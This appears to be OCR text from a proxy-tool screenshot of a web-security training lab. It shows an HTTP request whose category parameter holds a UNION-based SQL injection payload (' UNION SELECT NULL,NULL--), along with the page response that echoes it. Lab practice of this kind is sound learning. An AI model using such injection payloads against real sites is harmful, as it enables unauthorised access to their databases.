 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0a45007d042142f38280937e00f70060.web-security-academy.net
3 Cookie: session=QMEEApecuuwRrtHDRCS6B1UI3gPD4zzK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Academy
retrieving data
from other tables
Back to lab home
Back to lab description
Home | My ac
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL--